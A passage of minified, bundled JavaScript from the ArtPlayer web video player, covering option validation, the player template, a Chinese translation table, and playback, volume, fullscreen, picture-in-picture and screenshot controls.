h=Math.floor(d/3600),p=Math.floor((d-3600*h)/60),m=Math.floor(d-3600*h-60*p);return(h>0?[h,p,m]:[p,m]).map(g=>g<10?"0".concat(g):String(g)).join(":")}function u(d){return d.replace(/[&<>'"]/g,h=>({"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"})[h]||h)}function f(d){let h={"&amp;":"&","&lt;":"<","&gt;":">","&#39;":"'","&quot;":'"'},p=RegExp("(".concat(Object.keys(h).join("|"),")"),"g");return d.replace(p,m=>h[m]||m)}o.defineInteropFlag(i),o.export(i,"clamp",()=>a),o.export(i,"capitalize",()=>c),o.export(i,"secondToTime",()=>l),o.export(i,"escape",()=>u),o.export(i,"unescape",()=>f)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],bEi0U:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"ComponentOption",()=>m);var a=t("../utils");let c="array",l="boolean",u="string",f="number",d="object",h="function";function p(g,v,x){return(0,a.errorHandle)(v===u||v===f||g instanceof Element,"".concat(x.join(".")," require '").concat(u,"' or 'Element' type"))}let m={html:p,disable:"?".concat(l),name:"?".concat(u),index:"?".concat(f),style:"?".concat(d),click:"?".concat(h),mounted:"?".concat(h),tooltip:"?".concat(u,"|").concat(f),width:"?".concat(f),selector:"?".concat(c),onSelect:"?".concat(h),switch:"?".concat(l),onSwitch:"?".concat(h),range:"?".concat(c),onRange:"?".concat(h),onChange:"?".concat(h)};i.default={id:u,container:p,url:u,poster:u,type:u,theme:u,lang:u,volume:f,isLive:l,muted:l,autoplay:l,autoSize:l,autoMini:l,loop:l,flip:l,playbackRate:l,aspectRatio:l,screenshot:l,setting:l,hotkey:l,pip:l,mutex:l,backdrop:l,fullscreen:l,fullscreenWeb:l,subtitleOffset:l,miniProgressBar:l,useSSR:l,playsInline:l,lock:l,gesture:l,fastForward:l,autoPlayback:l,autoOrientation:l,airplay:l,proxy:"?".concat(h),plugins:[h],layers:[m],contextmenu:[m],settings:[m],controls:[{...m,position:(g,v,x)=>{let y=["top","left","right"];return(0,a.errorHandle)(y.includes(g),"".concat(x.join(".")," only accept ").concat(y.toString()," as parameters"))}}],quality:[{default:"?".concat(l),html:u,url:u}],highlight:[{time:f,text:u}],thumbnails:{url:u,number:f,column:f,width:f,height:f,scale:f},subtitle:{url:u,name:u,type:u,style:d,escape:l,encoding:u,onVttLoad:h},moreVideoAttr:d,i18n:d,icons:d,cssVar:d,customType:d}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],eQRJX:[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i),i.default={properties:["audioTracks","autoplay","buffered","controller","controls","crossOrigin","currentSrc","currentTime","defaultMuted","defaultPlaybackRate","duration","ended","error","loop","mediaGroup","muted","networkState","paused","playbackRate","played","preload","readyState","seekable","seeking","src","startDate","textTracks","videoTracks","volume"],methods:["addTextTrack","canPlayType","load","play","pause"],events:["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],prototypes:["width","height","videoWidth","videoHeight","poster","webkitDecodedFrameCount","webkitDroppedFrameCount","playsInline","webkitSupportsFullscreen","webkitDisplayingFullscreen","onenterpictureinpicture","onleavepictureinpicture","disablePictureInPicture","cancelVideoFrameCallback","requestVideoFrameCallback","getVideoPlaybackQuality","requestPictureInPicture","webkitEnterFullScreen","webkitEnterFullscreen","webkitExitFullScreen","webkitExitFullscreen"]}},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],dokTM:[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i);var o=t("../package.json"),a=t("./utils");class c{constructor(u){this.art=u;let{option:f,constructor:d}=u;f.container instanceof Element?this.$container=f.container:(this.$container=(0,a.query)(f.container),(0,a.errorHandle)(this.$container,"No container element found by ".concat(f.container))),(0,a.errorHandle)((0,a.supportsFlex)(),"The current browser does not support flex layout");let h=this.$container.tagName.toLowerCase();(0,a.errorHandle)(h==="div","Unsupported container element type, only support 'div' but got '".concat(h,"'")),(0,a.errorHandle)(d.instances.every(p=>p.template.$container!==this.$container),"Cannot mount multiple instances on the same dom element"),this.query=this.query.bind(this),this.$container.dataset.artId=u.id,this.init()}static get html(){return'<div class="art-video-player art-subtitle-show art-layer-show art-control-show art-mask-show"><video class="art-video"><track default kind="metadata" src=""></track></video><div class="art-poster"></div><div class="art-subtitle"></div><div class="art-danmuku"></div><div class="art-layers"></div><div class="art-mask"><div class="art-state"></div></div><div class="art-bottom"><div class="art-progress"></div><div class="art-controls"><div class="art-controls-left"></div><div class="art-controls-center"></div><div class="art-controls-right"></div></div></div><div class="art-loading"></div><div class="art-notice"><div class="art-notice-inner"></div></div><div class="art-settings"></div><div class="art-info"><div class="art-info-panel"><div class="art-info-item"><div class="art-info-title">Player version:</div><div class="art-info-content">'.concat(o.version,'</div></div><div class="art-info-item"><div class="art-info-title">Video url:</div><div class="art-info-content" data-video="src"></div></div><div class="art-info-item"><div class="art-info-title">Video volume:</div><div class="art-info-content" data-video="volume"></div></div><div class="art-info-item"><div class="art-info-title">Video time:</div><div class="art-info-content" data-video="currentTime"></div></div><div class="art-info-item"><div class="art-info-title">Video duration:</div><div class="art-info-content" data-video="duration"></div></div><div class="art-info-item"><div class="art-info-title">Video resolution:</div><div class="art-info-content"><span data-video="videoWidth"></span>x<span data-video="videoHeight"></span></div></div></div><div class="art-info-close">[x]</div></div><div class="art-contextmenus"></div></div>')}query(u){return(0,a.query)(u,this.$container)}init(){let{option:u}=this.art;if(u.useSSR||(this.$container.innerHTML=c.html),this.$player=this.query(".art-video-player"),this.$video=this.query(".art-video"),this.$track=this.query("track"),this.$poster=this.query(".art-poster"),this.$subtitle=this.query(".art-subtitle"),this.$danmuku=this.query(".art-danmuku"),this.$bottom=this.query(".art-bottom"),this.$progress=this.query(".art-progress"),this.$controls=this.query(".art-controls"),this.$controlsLeft=this.query(".art-controls-left"),this.$controlsCenter=this.query(".art-controls-center"),this.$controlsRight=this.query(".art-controls-right"),this.$layer=this.query(".art-layers"),this.$loading=this.query(".art-loading"),this.$notice=this.query(".art-notice"),this.$noticeInner=this.query(".art-notice-inner"),this.$mask=this.query(".art-mask"),this.$state=this.query(".art-state"),this.$setting=this.query(".art-settings"),this.$info=this.query(".art-info"),this.$infoPanel=this.query(".art-info-panel"),this.$infoClose=this.query(".art-info-close"),this.$contextmenu=this.query(".art-contextmenus"),u.proxy){let f=u.proxy.call(this.art,this.art);(0,a.errorHandle)(f instanceof HTMLVideoElement||f instanceof HTMLCanvasElement,"Function 'option.proxy' needs to return 'HTMLVideoElement' or 'HTMLCanvasElement'"),(0,a.replaceElement)(f,this.$video),f.className="art-video",this.$video=f}u.backdrop&&(0,a.addClass)(this.$player,"art-backdrop"),a.isMobile&&(0,a.addClass)(this.$player,"art-mobile")}destroy(u){this.$video.src="",u?this.$container.innerHTML="":(0,a.addClass)(this.$player,"art-destroy")}}i.default=c},{"../package.json":"aQnLI","./utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"1bZfm":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("../utils"),c=t("./zh-cn"),l=o.interopDefault(c);i.default=class{constructor(u){this.art=u,this.languages={"zh-cn":l.default},this.language={},this.update(u.option.i18n)}init(){let u=this.art.option.lang.toLowerCase();this.language=this.languages[u]||{}}get(u){return this.language[u]||u}update(u){this.languages=(0,a.mergeDeep)(this.languages,u),this.init()}}},{"../utils":"gpvEP","./zh-cn":"kRuwK","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],kRuwK:[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i);let o={"Video Info":"统计信息",Close:"关闭","Video Load Failed":"加载失败",Volume:"音量",Play:"播放",Pause:"暂停",Rate:"速度",Mute:"静音","Video Flip":"画面翻转",Horizontal:"水平",Vertical:"垂直",Reconnect:"重新连接","Show Setting":"显示设置","Hide Setting":"隐藏设置",Screenshot:"截图","Play Speed":"播放速度","Aspect Ratio":"画面比例",Default:"默认",Normal:"正常",Open:"打开","Switch Video":"切换","Switch Subtitle":"切换字幕",Fullscreen:"全屏","Exit Fullscreen":"退出全屏","Web Fullscreen":"网页全屏","Exit Web Fullscreen":"退出网页全屏","Mini Player":"迷你播放器","PIP Mode":"开启画中画","Exit PIP Mode":"退出画中画","PIP Not Supported":"不支持画中画","Fullscreen Not Supported":"不支持全屏","Subtitle Offset":"字幕偏移","Last Seen":"上次看到","Jump Play":"跳转播放",AirPlay:"隔空播放","AirPlay Not Available":"隔空播放不可用"};i.default=o,typeof window<"u"&&(window["artplayer-i18n-zh-cn"]=o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"3xuL2":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./urlMix"),c=o.interopDefault(a),l=t("./attrMix"),u=o.interopDefault(l),f=t("./playMix"),d=o.interopDefault(f),h=t("./pauseMix"),p=o.interopDefault(h),m=t("./toggleMix"),g=o.interopDefault(m),v=t("./seekMix"),x=o.interopDefault(v),y=t("./volumeMix"),E=o.interopDefault(y),b=t("./currentTimeMix"),S=o.interopDefault(b),A=t("./durationMix"),C=o.interopDefault(A),_=t("./switchMix"),T=o.interopDefault(_),R=t("./playbackRateMix"),I=o.interopDefault(R),D=t("./aspectRatioMix"),B=o.interopDefault(D),M=t("./screenshotMix"),P=o.interopDefault(M),$=t("./fullscreenMix"),U=o.interopDefault($),X=t("./fullscreenWebMix"),W=o.interopDefault(X),L=t("./pipMix"),O=o.interopDefault(L),N=t("./loadedMix"),V=o.interopDefault(N),z=t("./playedMix"),te=o.interopDefault(z),j=t("./playingMix"),Y=o.interopDefault(j),ie=t("./autoSizeMix"),ce=o.interopDefault(ie),ye=t("./rectMix"),k=o.interopDefault(ye),F=t("./flipMix"),H=o.interopDefault(F),ee=t("./miniMix"),q=o.interopDefault(ee),Q=t("./posterMix"),le=o.interopDefault(Q),Z=t("./autoHeightMix"),ae=o.interopDefault(Z),re=t("./cssVarMix"),fe=o.interopDefault(re),ue=t("./themeMix"),he=o.interopDefault(ue),ge=t("./typeMix"),Ee=o.interopDefault(ge),Re=t("./stateMix"),Ie=o.interopDefault(Re),ot=t("./subtitleOffsetMix"),et=o.interopDefault(ot),We=t("./airplayMix"),xt=o.interopDefault(We),Dr=t("./qualityMix"),As=o.interopDefault(Dr),yt=t("./thumbnailsMix"),Nt=o.interopDefault(yt),Qs=t("./optionInit"),Kn=o.interopDefault(Qs),$l=t("./eventInit"),zn=o.interopDefault($l);i.default=class{constructor(ke){(0,c.default)(ke),(0,u.default)(ke),(0,d.default)(ke),(0,p.default)(ke),(0,g.default)(ke),(0,x.default)(ke),(0,E.default)(ke),(0,S.default)(ke),(0,C.default)(ke),(0,T.default)(ke),(0,I.default)(ke),(0,B.default)(ke),(0,P.default)(ke),(0,U.default)(ke),(0,W.default)(ke),(0,O.default)(ke),(0,V.default)(ke),(0,te.default)(ke),(0,Y.default)(ke),(0,ce.default)(ke),(0,k.default)(ke),(0,H.default)(ke),(0,q.default)(ke),(0,le.default)(ke),(0,ae.default)(ke),(0,fe.default)(ke),(0,he.default)(ke),(0,Ee.default)(ke),(0,Ie.default)(ke),(0,et.default)(ke),(0,xt.default)(ke),(0,As.default)(ke),(0,Nt.default)(ke),(0,zn.default)(ke),(0,Kn.default)(ke)}}},{"./urlMix":"hXrQD","./attrMix":"6pNgq","./playMix":"krR40","./pauseMix":"eFrQn","./toggleMix":"5mk0x","./seekMix":"kNVxo","./volumeMix":"j0CPw","./currentTimeMix":"3Qlk2","./durationMix":"ej83c","./switchMix":"4DKMC","./playbackRateMix":"3q2BJ","./aspectRatioMix":"kKNdy","./screenshotMix":"jEOGf","./fullscreenMix":"6fcMx","./fullscreenWebMix":"2fgOZ","./pipMix":"7ctTv","./loadedMix":"748cK","./playedMix":"2v3kJ","./playingMix":"7NTUH","./autoSizeMix":"lVqio","./rectMix":"i0rvQ","./flipMix":"f8acK","./miniMix":"htzAz","./posterMix":"iIy8c","./autoHeightMix":"4JyZb","./cssVarMix":"9iyPY","./themeMix":"7NNfU","./typeMix":"ipJQa","./stateMix":"6P1Bw","./subtitleOffsetMix":"eqBmH","./airplayMix":"etKzV","./qualityMix":"1CuDr","./thumbnailsMix":"63zKA","./optionInit":"cIuaY","./eventInit":"lqh1e","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],hXrQD:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{option:u,template:{$video:f}}=l;(0,a.def)(l,"url",{get:()=>f.src,async set(d){if(d){let h=l.url,p=u.type||(0,a.getExt)(d),m=u.customType[p];p&&m?(await(0,a.sleep)(),l.loading.show=!0,m.call(l,f,d,l)):(URL.revokeObjectURL(h),f.src=d),h!==l.url&&(l.option.url=d,l.isReady&&h&&l.once("video:canplay",()=>{l.emit("restart",d)}))}else await(0,a.sleep)(),l.loading.show=!0}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"6pNgq":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{template:{$video:u}}=l;(0,a.def)(l,"attr",{value(f,d){if(d===void 0)return u[f];u[f]=d}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],krR40:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{i18n:u,notice:f,option:d,constructor:{instances:h},template:{$video:p}}=l;(0,a.def)(l,"play",{value:async function(){let m=await p.play();if(f.show=u.get("Play"),l.emit("play"),d.mutex)for(let g=0;g<h.length;g++){let v=h[g];v!==l&&v.pause()}return m}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],eFrQn:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{template:{$video:u},i18n:f,notice:d}=l;(0,a.def)(l,"pause",{value(){let h=u.pause();return d.show=f.get("Pause"),l.emit("pause"),h}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"5mk0x":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){(0,a.def)(l,"toggle",{value:()=>l.playing?l.pause():l.play()})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],kNVxo:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{notice:u}=l;(0,a.def)(l,"seek",{set(f){l.currentTime=f,l.duration&&(u.show="".concat((0,a.secondToTime)(l.currentTime)," / ").concat((0,a.secondToTime)(l.duration))),l.emit("seek",l.currentTime)}}),(0,a.def)(l,"forward",{set(f){l.seek=l.currentTime+f}}),(0,a.def)(l,"backward",{set(f){l.seek=l.currentTime-f}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],j0CPw:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{template:{$video:u},i18n:f,notice:d,storage:h}=l;(0,a.def)(l,"volume",{get:()=>u.volume||0,set:p=>{u.volume=(0,a.clamp)(p,0,1),d.show="".concat(f.get("Volume"),": ").concat(parseInt(100*u.volume,10)),u.volume!==0&&h.set("volume",u.volume)}}),(0,a.def)(l,"muted",{get:()=>u.muted,set:p=>{u.muted=p,l.emit("muted",p)}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"3Qlk2":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{$video:u}=l.template;(0,a.def)(l,"currentTime",{get:()=>u.currentTime||0,set:f=>{Number.isNaN(f=parseFloat(f))||(u.currentTime=(0,a.clamp)(f,0,l.duration))}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],ej83c:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){(0,a.def)(l,"duration",{get:()=>{let{duration:u}=l.template.$video;return u===1/0?0:u||0}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"4DKMC":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){function u(f,d){return new Promise((h,p)=>{if(f===l.url)return;let{playing:m,aspectRatio:g,playbackRate:v}=l;l.pause(),l.url=f,l.notice.show="",l.once("video:error",p),l.once("video:loadedmetadata",()=>{l.currentTime=d}),l.once("video:canplay",async()=>{l.playbackRate=v,l.aspectRatio=g,m&&await l.play(),l.notice.show="",h()})})}(0,a.def)(l,"switchQuality",{value:f=>u(f,l.currentTime)}),(0,a.def)(l,"switchUrl",{value:f=>u(f,0)}),(0,a.def)(l,"switch",{set:l.switchUrl})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"3q2BJ":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{template:{$video:u},i18n:f,notice:d}=l;(0,a.def)(l,"playbackRate",{get:()=>u.playbackRate,set(h){h?h!==u.playbackRate&&(u.playbackRate=h,d.show="".concat(f.get("Rate"),": ").concat(h===1?f.get("Normal"):"".concat(h,"x"))):l.playbackRate=1}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],kKNdy:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{i18n:u,notice:f,template:{$video:d,$player:h}}=l;(0,a.def)(l,"aspectRatio",{get:()=>h.dataset.aspectRatio||"default",set(p){if(p||(p="default"),p==="default")(0,a.setStyle)(d,"width",null),(0,a.setStyle)(d,"height",null),(0,a.setStyle)(d,"margin",null),delete h.dataset.aspectRatio;else{let m=p.split(":").map(Number),{clientWidth:g,clientHeight:v}=h,x=m[0]/m[1];g/v>x?((0,a.setStyle)(d,"width","".concat(x*v,"px")),(0,a.setStyle)(d,"height","100%"),(0,a.setStyle)(d,"margin","0 auto")):((0,a.setStyle)(d,"width","100%"),(0,a.setStyle)(d,"height","".concat(g/x,"px")),(0,a.setStyle)(d,"margin","auto 0")),h.dataset.aspectRatio=p}f.show="".concat(u.get("Aspect Ratio"),": ").concat(p==="default"?u.get("Default"):p),l.emit("aspectRatio",p)}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],jEOGf:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{notice:u,template:{$video:f}}=l,d=(0,a.createElement)("canvas");(0,a.def)(l,"getDataURL",{value:()=>new Promise((h,p)=>{try{d.width=f.videoWidth,d.height=f.videoHeight,d.getContext("2d").drawImage(f,0,0),h(d.toDataURL("image/png"))}catch(m){u.show=m,p(m)}})}),(0,a.def)(l,"getBlobUrl",{value:()=>new Promise((h,p)=>{try{d.width=f.videoWidth,d.height=f.videoHeight,d.getContext("2d").drawImage(f,0,0),d.toBlob(m=>{h(URL.createObjectURL(m))})}catch(m){u.show=m,p(m)}})}),(0,a.def)(l,"screenshot",{value:async h=>{let p=await l.getDataURL(),m=h||"artplayer_".concat((0,a.secondToTime)(f.currentTime));return(0,a.download)(p,"".concat(m,".png")),l.emit("screenshot",p),p}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"6fcMx":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>u);var a=t("../libs/screenfull"),c=o.interopDefault(a),l=t("../utils");function u(f){let{i18n:d,notice:h,template:{$video:p,$player:m}}=f,g=x=>{c.default.on("change",()=>{x.emit("fullscreen",c.default.isFullscreen),c.default.isFullscreen?(x.state="fullscreen",(0,l.addClass)(m,"art-fullscreen")):(0,l.removeClass)(m,"art-fullscreen"),x.emit("resize")}),c.default.on("error",y=>{x.emit("fullscreenError",y)}),(0,l.def)(x,"fullscreen",{get:()=>c.default.isFullscreen,async set(y){y?await c.default.request(m):await c.default.exit()}})},v=x=>{x.proxy(document,"webkitfullscreenchange",()=>{x.emit("fullscreen",x.fullscreen),x.emit("resize")}),(0,l.def)(x,"fullscreen",{get:()=>document.fullscreenElement===p,set(y){y?(x.state="fullscreen",p.webkitEnterFullscreen()):p.webkitExitFullscreen()}})};f.once("video:loadedmetadata",()=>{c.default.isEnabled?g(f):p.webkitSupportsFullscreen?v(f):(0,l.def)(f,"fullscreen",{get:()=>!1,set(){h.show=d.get("Fullscreen Not Supported")}}),(0,l.def)(f,"fullscreen",(0,l.get)(f,"fullscreen"))})}},{"../libs/screenfull":"kQNoU","../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],kQNoU:[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i);let o=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],a=(()=>{if(typeof document>"u")return!1;let u=o[0],f={};for(let d of o)if(d[1]in document){for(let[h,p]of d.entries())f[u[h]]=p;return f}return!1})(),c={change:a.fullscreenchange,error:a.fullscreenerror},l={request:(u=document.documentElement,f)=>new Promise((d,h)=>{let p=()=>{l.off("change",p),d()};l.on("change",p);let m=u[a.requestFullscreen](f);m instanceof Promise&&m.then(p).catch(h)}),exit:()=>new Promise((u,f)=>{if(!l.isFullscreen)return void u();let d=()=>{l.off("change",d),u()};l.on("change",d);let h=document[a.exitFullscreen]();h instanceof Promise&&h.then(d).catch(f)}),toggle:(u,f)=>l.isFullscreen?l.exit():l.request(u,f),onchange(u){l.on("change",u)},onerror(u){l.on("error",u)},on(u,f){let d=c[u];d&&document.addEventListener(d,f,!1)},off(u,f){let d=c[u];d&&document.removeEventListener(d,f,!1)},raw:a};Object.defineProperties(l,{isFullscreen:{get:()=>!!document[a.fullscreenElement]},element:{enumerable:!0,get:()=>document[a.fullscreenElement]},isEnabled:{enumerable:!0,get:()=>!!document[a.fullscreenEnabled]}}),a||(l={isEnabled:!1}),i.default=l},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"2fgOZ":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{constructor:u,template:{$container:f,$player:d}}=l,h="";(0,a.def)(l,"fullscreenWeb",{get:()=>(0,a.hasClass)(d,"art-fullscreen-web"),set(p){p?(h=d.style.cssText,u.FULLSCREEN_WEB_IN_BODY&&(0,a.append)(document.body,d),l.state="fullscreenWeb",(0,a.setStyle)(d,"width","100%"),(0,a.setStyle)(d,"height","100%"),(0,a.addClass)(d,"art-fullscreen-web"),l.emit("fullscreenWeb",!0)):(u.FULLSCREEN_WEB_IN_BODY&&(0,a.append)(f,d),h&&(d.style.cssText=h,h=""),(0,a.removeClass)(d,"art-fullscreen-web"),l.emit("fullscreenWeb",!1)),l.emit("resize")}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"7ctTv":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{i18n:u,notice:f,template:{$video:d}}=l;if(document.pictureInPictureEnabled){let{template:{$video:h},proxy:p,notice:m}=l;h.disablePictureInPicture=!1,(0,a.def)(l,"pip",{get:()=>document.pictureInPictureElement,set(g){g?(l.state="pip",h.requestPictureInPicture().catch(v=>{throw m.show=v,v})):document.exitPictureInPicture().catch(v=>{throw m.show=v,v})}}),p(h,"enterpictureinpicture",()=>{l.emit("pip",!0)}),p(h,"leavepictureinpicture",()=>{l.emit("pip",!1)})}else if(d.webkitSupportsPresentationMode){let{$video:h}=l.template;h.webkitSetPresentationMode("inline"),(0,a.def)(l,"pip",{get:()=>h.webkitPresentationMode==="picture-in-picture",set(p){p?(l.state="pip",h.webkitSetPresentationMode("picture-in-picture"),l.emit("pip",!0)):(h.webkitSetPresentationMode("inline"),l.emit("pip",!1))}})}else(0,a.def)(l,"pip",{get:()=>!1,set(){f.show=u.get("PIP Not Supported")}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"748cK":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{$video:u}=l.template;(0,a.def)(l,"loaded",{get:()=>l.loadedTime/u.duration}),(0,a.def)(l,"loadedTime",{get:()=>u.buffered.length?u.buffered.end(u.buffered.length-1):0})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"2v3kJ":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){(0,a.def)(l,"played",{get:()=>l.currentTime/l.duration})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"7NTUH":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{$video:u}=l.template;(0,a.def)(l,"playing",{get:()=>typeof u.playing=="boolean"?u.playing:u.currentTime>0&&!u.paused&&!u.ended&&u.readyState>2})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],lVqio:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{$container:u,$player:f,$video:d}=l.template;(0,a.def)(l,"autoSize",{value(){let{videoWidth:h,videoHeight:p}=d,{width:m,height:g}=(0,a.getRect)(u),v=h/p;m/g>v?((0,a.setStyle)(f,"width","".concat(g*v/m*100,"%")),(0,a.setStyle)(f,"height","100%")):((0,a.setStyle)(f,"width","100%"),(0,a.setStyle)(f,"height","".concat(m/v/g*100,"%"))),l.emit("autoSize",{width:l.width,height:l.height})}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],i0rvQ:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){(0,a.def)(l,"rect",{get:()=>(0,a.getRect)(l.template.$player)});let u=["bottom","height","left","right","top","width"];for(let f=0;f<u.length;f++){let d=u[f];(0,a.def)(l,d,{get:()=>l.rect[d]})}(0,a.def)(l,"x",{get:()=>l.left+window.pageXOffset}),(0,a.def)(l,"y",{get:()=>l.top+window.pageYOffset})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],f8acK:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{template:{$player:u},i18n:f,notice:d}=l;(0,a.def)(l,"flip",{get:()=>u.dataset.flip||"normal",set(h){h||(h="normal"),h==="normal"?delete u.dataset.flip:u.dataset.flip=h,d.show="".concat(f.get("Video Flip"),": ").concat(f.get((0,a.capitalize)(h))),l.emit("flip",h)}})}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],htzAz:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{icons:u,proxy:f,storage:d,template:{$player:h,$video:p}}=l,m=!1,g=0,v=0;function 